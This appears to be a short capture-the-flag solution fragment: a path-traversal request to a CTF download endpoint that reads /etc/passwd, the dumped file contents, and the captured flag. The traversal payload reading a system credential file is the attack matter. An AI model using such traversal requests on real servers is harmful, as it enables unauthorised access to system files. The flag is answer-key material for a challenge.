 secbin.ctf.unswsecurity.com/download?file=../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
node:x:1000:1000::/home/node:/bin/bash
NEWBIE{1m491n3_54y1N9_1T5_uH4x0r4bL3}